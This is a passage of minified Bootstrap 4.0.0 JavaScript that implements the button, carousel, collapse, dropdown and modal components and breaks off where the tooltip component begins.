t=!0,n=!0,i=e(this._element).closest(c.DATA_TOGGLE)[0];if(i){var r=e(this._element).find(c.INPUT)[0];if(r){if("radio"===r.type)if(r.checked&&e(this._element).hasClass(l.ACTIVE))t=!1;else{var o=e(i).find(c.ACTIVE)[0];o&&e(o).removeClass(l.ACTIVE)}if(t){if(r.hasAttribute("disabled")||i.hasAttribute("disabled")||r.classList.contains("disabled")||i.classList.contains("disabled"))return;r.checked=!e(this._element).hasClass(l.ACTIVE),e(r).trigger("change")}r.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!e(this._element).hasClass(l.ACTIVE)),t&&e(this._element).toggleClass(l.ACTIVE)},o.dispose=function(){e.removeData(this._element,i),this._element=null},t._jQueryInterface=function(n){return this.each(function(){var r=e(this).data(i);r||(r=new t(this),e(this).data(i,r)),"toggle"===n&&r[n]()})},r(t,null,[{key:"VERSION",get:function(){return n}}]),t}();return e(document).on(u.CLICK_DATA_API,c.DATA_TOGGLE_CARROT,function(t){t.preventDefault();var n=t.target;e(n).hasClass(l.BUTTON)||(n=e(n).closest(c.BUTTON)),d._jQueryInterface.call(e(n),"toggle")}).on(u.FOCUS_BLUR_DATA_API,c.DATA_TOGGLE_CARROT,function(t){var n=e(t.target).closest(c.BUTTON)[0];e(n).toggleClass(l.FOCUS,/^focus(in)?$/.test(t.type))}),e.fn[t]=d._jQueryInterface,e.fn[t].Constructor=d,e.fn[t].noConflict=function(){return e.fn[t]=a,d._jQueryInterface},d}(t),u=function(e){var t="carousel",n="4.0.0",i="bs.carousel",s="."+i,l=".data-api",c=e.fn[t],u=600,d=37,h=39,p=500,f={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},m={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},g={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},v={SLIDE:"slide"+s,SLID:"slid"+s,KEYDOWN:"keydown"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s,TOUCHEND:"touchend"+s,LOAD_DATA_API:"load"+s+l,CLICK_DATA_API:"click"+s+l},y={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item"},b={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},_=function(){function l(t,n){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=e(t)[0],this._indicatorsElement=e(this._element).find(b.INDICATORS)[0],this._addEventListeners()}var c=l.prototype;return c.next=function(){this._isSliding||this._slide(g.NEXT)},c.nextWhenVisible=function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()},c.prev=function(){this._isSliding||this._slide(g.PREV)},c.pause=function(t){t||(this._isPaused=!0),e(this._element).find(b.NEXT_PREV)[0]&&a.supportsTransitionEnd()&&(a.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},c.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},c.to=function(t){var n=this;this._activeElement=e(this._element).find(b.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)return void e(this._element).one(v.SLID,function(){return n.to(t)});if(i===t)return this.pause(),void this.cycle();var r=t>i?g.NEXT:g.PREV;this._slide(r,this._items[t])}},c.dispose=function(){e(this._element).off(s),e.removeData(this._element,i),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},c._getConfig=function(e){return e=o({},f,e),a.typeCheckConfig(t,e,m),e},c._addEventListeners=function(){var t=this;this._config.keyboard&&e(this._element).on(v.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(e(this._element).on(v.MOUSEENTER,function(e){return t.pause(e)}).on(v.MOUSELEAVE,function(e){return t.cycle(e)}),
"ontouchstart"in document.documentElement&&e(this._element).on(v.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},p+t._config.interval)}))},c._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case d:e.preventDefault(),this.prev();break;case h:e.preventDefault(),this.next()}},c._getItemIndex=function(t){return this._items=e.makeArray(e(t).parent().find(b.ITEM)),this._items.indexOf(t)},c._getItemByDirection=function(e,t){var n=e===g.NEXT,i=e===g.PREV,r=this._getItemIndex(t),o=this._items.length-1,s=i&&0===r||n&&r===o;if(s&&!this._config.wrap)return t;var a=e===g.PREV?-1:1,l=(r+a)%this._items.length;return l===-1?this._items[this._items.length-1]:this._items[l]},c._triggerSlideEvent=function(t,n){var i=this._getItemIndex(t),r=this._getItemIndex(e(this._element).find(b.ACTIVE_ITEM)[0]),o=e.Event(v.SLIDE,{relatedTarget:t,direction:n,from:r,to:i});return e(this._element).trigger(o),o},c._setActiveIndicatorElement=function(t){if(this._indicatorsElement){e(this._indicatorsElement).find(b.ACTIVE).removeClass(y.ACTIVE);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&e(n).addClass(y.ACTIVE)}},c._slide=function(t,n){var i,r,o,s=this,l=e(this._element).find(b.ACTIVE_ITEM)[0],c=this._getItemIndex(l),d=n||l&&this._getItemByDirection(t,l),h=this._getItemIndex(d),p=Boolean(this._interval);if(t===g.NEXT?(i=y.LEFT,r=y.NEXT,o=g.LEFT):(i=y.RIGHT,r=y.PREV,o=g.RIGHT),d&&e(d).hasClass(y.ACTIVE))return void(this._isSliding=!1);var f=this._triggerSlideEvent(d,o);if(!f.isDefaultPrevented()&&l&&d){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(d);var m=e.Event(v.SLID,{relatedTarget:d,direction:o,from:c,to:h});a.supportsTransitionEnd()&&e(this._element).hasClass(y.SLIDE)?(e(d).addClass(r),a.reflow(d),e(l).addClass(i),e(d).addClass(i),e(l).one(a.TRANSITION_END,function(){e(d).removeClass(i+" "+r).addClass(y.ACTIVE),e(l).removeClass(y.ACTIVE+" "+r+" "+i),s._isSliding=!1,setTimeout(function(){return e(s._element).trigger(m)},0)}).emulateTransitionEnd(u)):(e(l).removeClass(y.ACTIVE),e(d).addClass(y.ACTIVE),this._isSliding=!1,e(this._element).trigger(m)),p&&this.cycle()}},l._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(i),r=o({},f,e(this).data());"object"==typeof t&&(r=o({},r,t));var s="string"==typeof t?t:r.slide;if(n||(n=new l(this,r),e(this).data(i,n)),"number"==typeof t)n.to(t);else if("string"==typeof s){if("undefined"==typeof n[s])throw new TypeError('No method named "'+s+'"');n[s]()}else r.interval&&(n.pause(),n.cycle())})},l._dataApiClickHandler=function(t){var n=a.getSelectorFromElement(this);if(n){var r=e(n)[0];if(r&&e(r).hasClass(y.CAROUSEL)){var s=o({},e(r).data(),e(this).data()),c=this.getAttribute("data-slide-to");c&&(s.interval=!1),l._jQueryInterface.call(e(r),s),c&&e(r).data(i).to(c),t.preventDefault()}}},r(l,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return f}}]),l}();return e(document).on(v.CLICK_DATA_API,b.DATA_SLIDE,_._dataApiClickHandler),e(window).on(v.LOAD_DATA_API,function(){e(b.DATA_RIDE).each(function(){var t=e(this);_._jQueryInterface.call(t,t.data())})}),e.fn[t]=_._jQueryInterface,e.fn[t].Constructor=_,e.fn[t].noConflict=function(){return e.fn[t]=c,_._jQueryInterface},_}(t),d=function(e){var t="collapse",n="4.0.0",i="bs.collapse",s="."+i,l=".data-api",c=e.fn[t],u=600,d={toggle:!0,parent:""},h={toggle:"boolean",parent:"(string|element)"},p={SHOW:"show"+s,SHOWN:"shown"+s,HIDE:"hide"+s,HIDDEN:"hidden"+s,CLICK_DATA_API:"click"+s+l},f={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},m={WIDTH:"width",HEIGHT:"height"},g={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},v=function(){function s(t,n){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(n),this._triggerArray=e.makeArray(e('[data-toggle="collapse"][href="#'+t.id+'"],'+('[data-toggle="collapse"][data-target="#'+t.id+'"]')));for(var i=e(g.DATA_TOGGLE),r=0;r<i.length;r++){var o=i[r],s=a.getSelectorFromElement(o);null!==s&&e(s).filter(t).length>0&&(this._selector=s,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var l=s.prototype;return l.toggle=function(){e(this._element).hasClass(f.SHOW)?this.hide():this.show()},l.show=function(){var t=this;if(!this._isTransitioning&&!e(this._element).hasClass(f.SHOW)){var n,r;if(this._parent&&(n=e.makeArray(e(this._parent).find(g.ACTIVES).filter('[data-parent="'+this._config.parent+'"]')),0===n.length&&(n=null)),!(n&&(r=e(n).not(this._selector).data(i),r&&r._isTransitioning))){var o=e.Event(p.SHOW);if(e(this._element).trigger(o),!o.isDefaultPrevented()){n&&(s._jQueryInterface.call(e(n).not(this._selector),"hide"),r||e(n).data(i,null));var l=this._getDimension();e(this._element).removeClass(f.COLLAPSE).addClass(f.COLLAPSING),this._element.style[l]=0,this._triggerArray.length>0&&e(this._triggerArray).removeClass(f.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var c=function(){e(t._element).removeClass(f.COLLAPSING).addClass(f.COLLAPSE).addClass(f.SHOW),t._element.style[l]="",t.setTransitioning(!1),e(t._element).trigger(p.SHOWN)};if(!a.supportsTransitionEnd())return void c();var d=l[0].toUpperCase()+l.slice(1),h="scroll"+d;e(this._element).one(a.TRANSITION_END,c).emulateTransitionEnd(u),this._element.style[l]=this._element[h]+"px"}}}},l.hide=function(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass(f.SHOW)){var n=e.Event(p.HIDE);if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",a.reflow(this._element),e(this._element).addClass(f.COLLAPSING).removeClass(f.COLLAPSE).removeClass(f.SHOW),this._triggerArray.length>0)for(var r=0;r<this._triggerArray.length;r++){var o=this._triggerArray[r],s=a.getSelectorFromElement(o);if(null!==s){var l=e(s);l.hasClass(f.SHOW)||e(o).addClass(f.COLLAPSED).attr("aria-expanded",!1)}}this.setTransitioning(!0);var c=function(){t.setTransitioning(!1),e(t._element).removeClass(f.COLLAPSING).addClass(f.COLLAPSE).trigger(p.HIDDEN)};return this._element.style[i]="",a.supportsTransitionEnd()?void e(this._element).one(a.TRANSITION_END,c).emulateTransitionEnd(u):void c()}}},l.setTransitioning=function(e){this._isTransitioning=e},l.dispose=function(){e.removeData(this._element,i),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},l._getConfig=function(e){return e=o({},d,e),e.toggle=Boolean(e.toggle),a.typeCheckConfig(t,e,h),e},l._getDimension=function(){var t=e(this._element).hasClass(m.WIDTH);return t?m.WIDTH:m.HEIGHT},l._getParent=function(){var t=this,n=null;a.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=e(this._config.parent)[0];var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return e(n).find(i).each(function(e,n){t._addAriaAndCollapsedClass(s._getTargetFromElement(n),[n])}),n},l._addAriaAndCollapsedClass=function(t,n){if(t){var i=e(t).hasClass(f.SHOW);n.length>0&&e(n).toggleClass(f.COLLAPSED,!i).attr("aria-expanded",i)}},s._getTargetFromElement=function(t){var n=a.getSelectorFromElement(t);return n?e(n)[0]:null},s._jQueryInterface=function(t){return this.each(function(){var n=e(this),r=n.data(i),a=o({},d,n.data(),"object"==typeof t&&t);if(!r&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),r||(r=new s(this,a),n.data(i,r)),"string"==typeof t){if("undefined"==typeof r[t])throw new TypeError('No method named "'+t+'"');r[t]()}})},r(s,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return d}}]),s}();return e(document).on(p.CLICK_DATA_API,g.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=e(this),r=a.getSelectorFromElement(this);e(r).each(function(){var t=e(this),r=t.data(i),o=r?"toggle":n.data();v._jQueryInterface.call(t,o)})}),e.fn[t]=v._jQueryInterface,e.fn[t].Constructor=v,e.fn[t].noConflict=function(){return e.fn[t]=c,v._jQueryInterface},v}(t),h=function(e){var t="dropdown",i="4.0.0",s="bs.dropdown",l="."+s,c=".data-api",u=e.fn[t],d=27,h=32,p=9,f=38,m=40,g=3,v=new RegExp(f+"|"+m+"|"+d),y={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,CLICK:"click"+l,CLICK_DATA_API:"click"+l+c,KEYDOWN_DATA_API:"keydown"+l+c,KEYUP_DATA_API:"keyup"+l+c},b={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"},_={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled)"},T={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"},S={offset:0,flip:!0,boundary:"scrollParent"},w={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)"},x=function(){function c(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var u=c.prototype;return u.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass(b.DISABLED)){var t=c._getParentFromElement(this._element),i=e(this._menu).hasClass(b.SHOW);if(c._clearMenus(),!i){var r={relatedTarget:this._element},o=e.Event(y.SHOW,r);if(e(t).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof n)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var s=this._element;e(t).hasClass(b.DROPUP)&&(e(this._menu).hasClass(b.MENULEFT)||e(this._menu).hasClass(b.MENURIGHT))&&(s=t),"scrollParent"!==this._config.boundary&&e(t).addClass(b.POSITION_STATIC),this._popper=new n(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(t).closest(_.NAVBAR_NAV).length&&e("body").children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(b.SHOW),e(t).toggleClass(b.SHOW).trigger(e.Event(y.SHOWN,r))}}}},u.dispose=function(){e.removeData(this._element,s),e(this._element).off(l),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},u.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},u._addEventListeners=function(){var t=this;e(this._element).on(y.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},u._getConfig=function(n){return n=o({},this.constructor.Default,e(this._element).data(),n),a.typeCheckConfig(t,n,this.constructor.DefaultType),n},u._getMenuElement=function(){if(!this._menu){var t=c._getParentFromElement(this._element);this._menu=e(t).find(_.MENU)[0]}return this._menu},u._getPlacement=function(){var t=e(this._element).parent(),n=T.BOTTOM;return t.hasClass(b.DROPUP)?(n=T.TOP,e(this._menu).hasClass(b.MENURIGHT)&&(n=T.TOPEND)):t.hasClass(b.DROPRIGHT)?n=T.RIGHT:t.hasClass(b.DROPLEFT)?n=T.LEFT:e(this._menu).hasClass(b.MENURIGHT)&&(n=T.BOTTOMEND),n},u._detectNavbar=function(){return e(this._element).closest(".navbar").length>0},u._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return n},c._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(s),i="object"==typeof t?t:null;if(n||(n=new c(this,i),e(this).data(s,n)),"string"==typeof t){if("undefined"==typeof n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},c._clearMenus=function(t){if(!t||t.which!==g&&("keyup"!==t.type||t.which===p))for(var n=e.makeArray(e(_.DATA_TOGGLE)),i=0;i<n.length;i++){var r=c._getParentFromElement(n[i]),o=e(n[i]).data(s),a={relatedTarget:n[i]};if(o){var l=o._menu;if(e(r).hasClass(b.SHOW)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&t.which===p)&&e.contains(r,t.target))){var u=e.Event(y.HIDE,a);e(r).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e("body").children().off("mouseover",null,e.noop),n[i].setAttribute("aria-expanded","false"),e(l).removeClass(b.SHOW),e(r).removeClass(b.SHOW).trigger(e.Event(y.HIDDEN,a)))}}}},c._getParentFromElement=function(t){var n,i=a.getSelectorFromElement(t);return i&&(n=e(i)[0]),n||t.parentNode},c._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(t.which===h||t.which!==d&&(t.which!==m&&t.which!==f||e(t.target).closest(_.MENU).length)):v.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!e(this).hasClass(b.DISABLED))){var n=c._getParentFromElement(this),i=e(n).hasClass(b.SHOW);if(!i&&(t.which!==d||t.which!==h)||i&&(t.which===d||t.which===h)){if(t.which===d){var r=e(n).find(_.DATA_TOGGLE)[0];e(r).trigger("focus")}return void e(this).trigger("click")}var o=e(n).find(_.VISIBLE_ITEMS).get();if(0!==o.length){var s=o.indexOf(t.target);t.which===f&&s>0&&s--,t.which===m&&s<o.length-1&&s++,s<0&&(s=0),o[s].focus()}}},r(c,null,[{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return S}},{key:"DefaultType",get:function(){return w}}]),c}();return e(document).on(y.KEYDOWN_DATA_API,_.DATA_TOGGLE,x._dataApiKeydownHandler).on(y.KEYDOWN_DATA_API,_.MENU,x._dataApiKeydownHandler).on(y.CLICK_DATA_API+" "+y.KEYUP_DATA_API,x._clearMenus).on(y.CLICK_DATA_API,_.DATA_TOGGLE,function(t){t.preventDefault(),t.stopPropagation(),x._jQueryInterface.call(e(this),"toggle")}).on(y.CLICK_DATA_API,_.FORM_CHILD,function(e){e.stopPropagation()}),e.fn[t]=x._jQueryInterface,e.fn[t].Constructor=x,e.fn[t].noConflict=function(){return e.fn[t]=u,x._jQueryInterface},x}(t,n),p=function(e){var t="modal",n="4.0.0",i="bs.modal",s="."+i,l=".data-api",c=e.fn[t],u=300,d=150,h=27,p={backdrop:!0,keyboard:!0,focus:!0,show:!0},f={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},m={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,FOCUSIN:"focusin"+s,RESIZE:"resize"+s,CLICK_DISMISS:"click.dismiss"+s,KEYDOWN_DISMISS:"keydown.dismiss"+s,MOUSEUP_DISMISS:"mouseup.dismiss"+s,MOUSEDOWN_DISMISS:"mousedown.dismiss"+s,CLICK_DATA_API:"click"+s+l},g={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"},v={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},y=function(){function l(t,n){this._config=this._getConfig(n),this._element=t,this._dialog=e(t).find(v.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}var c=l.prototype;return c.toggle=function(e){return this._isShown?this.hide():this.show(e)},c.show=function(t){var n=this;if(!this._isTransitioning&&!this._isShown){a.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE)&&(this._isTransitioning=!0);var i=e.Event(m.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),e(document.body).addClass(g.OPEN),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(m.CLICK_DISMISS,v.DATA_DISMISS,function(e){return n.hide(e)}),e(this._dialog).on(m.MOUSEDOWN_DISMISS,function(){e(n._element).one(m.MOUSEUP_DISMISS,function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)}))}},c.hide=function(t){var n=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var i=e.Event(m.HIDE);if(e(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var r=a.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE);r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(m.FOCUSIN),e(this._element).removeClass(g.SHOW),e(this._element).off(m.CLICK_DISMISS),e(this._dialog).off(m.MOUSEDOWN_DISMISS),r?e(this._element).one(a.TRANSITION_END,function(e){return n._hideModal(e)}).emulateTransitionEnd(u):this._hideModal()}}},c.dispose=function(){e.removeData(this._element,i),e(window,document,this._element,this._backdrop).off(s),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},c.handleUpdate=function(){this._adjustDialog()},c._getConfig=function(e){return e=o({},p,e),a.typeCheckConfig(t,e,f),e},c._showElement=function(t){var n=this,i=a.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&a.reflow(this._element),e(this._element).addClass(g.SHOW),this._config.focus&&this._enforceFocus();var r=e.Event(m.SHOWN,{relatedTarget:t}),o=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,e(n._element).trigger(r)};i?e(this._dialog).one(a.TRANSITION_END,o).emulateTransitionEnd(u):o()},c._enforceFocus=function(){var t=this;e(document).off(m.FOCUSIN).on(m.FOCUSIN,function(n){document!==n.target&&t._element!==n.target&&0===e(t._element).has(n.target).length&&t._element.focus()})},c._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(m.KEYDOWN_DISMISS,function(e){e.which===h&&(e.preventDefault(),t.hide())}):this._isShown||e(this._element).off(m.KEYDOWN_DISMISS)},c._setResizeEvent=function(){var t=this;this._isShown?e(window).on(m.RESIZE,function(e){return t.handleUpdate(e)}):e(window).off(m.RESIZE)},c._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){e(document.body).removeClass(g.OPEN),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(m.HIDDEN)})},c._removeBackdrop=function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)},c._showBackdrop=function(t){var n=this,i=e(this._element).hasClass(g.FADE)?g.FADE:"";if(this._isShown&&this._config.backdrop){var r=a.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=g.BACKDROP,i&&e(this._backdrop).addClass(i),e(this._backdrop).appendTo(document.body),e(this._element).on(m.CLICK_DISMISS,function(e){return n._ignoreBackdropClick?void(n._ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide()))}),r&&a.reflow(this._backdrop),e(this._backdrop).addClass(g.SHOW),!t)return;if(!r)return void t();e(this._backdrop).one(a.TRANSITION_END,t).emulateTransitionEnd(d)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(g.SHOW);var o=function(){n._removeBackdrop(),t&&t()};a.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE)?e(this._backdrop).one(a.TRANSITION_END,o).emulateTransitionEnd(d):o()}else t&&t()},c._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},c._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},c._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},c._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){e(v.FIXED_CONTENT).each(function(n,i){var r=e(i)[0].style.paddingRight,o=e(i).css("padding-right");e(i).data("padding-right",r).css("padding-right",parseFloat(o)+t._scrollbarWidth+"px")}),e(v.STICKY_CONTENT).each(function(n,i){var r=e(i)[0].style.marginRight,o=e(i).css("margin-right");e(i).data("margin-right",r).css("margin-right",parseFloat(o)-t._scrollbarWidth+"px")}),e(v.NAVBAR_TOGGLER).each(function(n,i){var r=e(i)[0].style.marginRight,o=e(i).css("margin-right");e(i).data("margin-right",r).css("margin-right",parseFloat(o)+t._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=e("body").css("padding-right");e("body").data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}},c._resetScrollbar=function(){e(v.FIXED_CONTENT).each(function(t,n){var i=e(n).data("padding-right");"undefined"!=typeof i&&e(n).css("padding-right",i).removeData("padding-right")}),e(v.STICKY_CONTENT+", "+v.NAVBAR_TOGGLER).each(function(t,n){var i=e(n).data("margin-right");"undefined"!=typeof i&&e(n).css("margin-right",i).removeData("margin-right")});var t=e("body").data("padding-right");"undefined"!=typeof t&&e("body").css("padding-right",t).removeData("padding-right")},c._getScrollbarWidth=function(){var e=document.createElement("div");e.className=g.SCROLLBAR_MEASURER,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},l._jQueryInterface=function(t,n){return this.each(function(){var r=e(this).data(i),s=o({},l.Default,e(this).data(),"object"==typeof t&&t);if(r||(r=new l(this,s),e(this).data(i,r)),"string"==typeof t){if("undefined"==typeof r[t])throw new TypeError('No method named "'+t+'"');r[t](n)}else s.show&&r.show(n)})},r(l,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return p}}]),l}();return e(document).on(m.CLICK_DATA_API,v.DATA_TOGGLE,function(t){var n,r=this,s=a.getSelectorFromElement(this);s&&(n=e(s)[0]);var l=e(n).data(i)?"toggle":o({},e(n).data(),e(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var c=e(n).one(m.SHOW,function(t){t.isDefaultPrevented()||c.one(m.HIDDEN,function(){e(r).is(":visible")&&r.focus()})});y._jQueryInterface.call(e(n),l,this)}),e.fn[t]=y._jQueryInterface,e.fn[t].Constructor=y,e.fn[t].noConflict=function(){return e.fn[t]=c,y._jQueryInterface},y}(t),f=function(e){var t="tooltip",i="4.0.0",s="bs.tooltip",l="."+s,c=e.fn[t],u=150,d="bs-tooltip",h=new RegExp("(^|\\s)"+d+"\\S+","g"),p={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},f={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},m={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},g={SHOW:"show",OUT:"out"},v={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,INSERTED:"inserted"+l,CLICK:"click"+l,FOCUSIN:"focusin"+l,FOCUSOUT:"focusout"+l,MOUSEENTER:"mouseenter"+l,MOUSELEAVE:"mouseleave"+l},y={FADE:"fade",SHOW:"show"},b={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},_={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},T=function(){function c(e,t){if("undefined"==typeof n)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var 